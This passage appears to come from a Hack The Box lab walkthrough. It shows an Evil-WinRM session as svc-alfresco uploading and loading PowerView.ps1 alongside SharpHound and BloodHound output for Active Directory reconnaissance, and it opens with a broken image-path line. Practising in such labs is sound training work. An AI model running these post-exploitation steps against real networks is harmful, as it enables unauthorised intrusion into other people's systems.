 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> upload ../../../..//usr/share/windows-resources/powersploit/Recon/PowerView.ps1 .
Info: Uploading /home/annabelle/HTB/../../../..//usr/share/windows-resources/powersploit/Recon/PowerView.ps1 to C:\Users\svc-alfresco\Documents\.
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
    Directory: C:\Users\svc-alfresco\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/10/2023   2:51 AM          19454 20230910025036_BloodHound.zip
-a----        9/10/2023   2:51 AM          19695 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a----        9/10/2023   3:06 AM         770279 PowerView.ps1
-a----        9/10/2023   2:50 AM        1113600 SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> . .\PowerView.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>